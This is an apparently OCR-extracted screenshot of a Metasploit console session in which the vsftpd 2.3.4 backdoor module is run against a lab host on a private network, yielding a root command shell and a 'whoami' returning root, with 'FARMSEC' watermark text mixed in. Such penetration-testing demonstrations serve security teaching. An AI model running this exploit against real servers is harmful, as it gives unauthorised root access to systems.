 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
FARMSEC
[*] 192.168.11.110:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.11.110:21 - USER: 331 Please specify the password.
[+] 192.168.11.110:21 - Backdoor service has been spawned, handling...
[+] 192.168.11.110:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
WWW.FARMSEC.ORG
whoami
[*] Command shell session 1 opened (192.168.10.105:42499 -> 192.168.11.110:6200 ) at 2022-04-11 16:07:31 +0800
root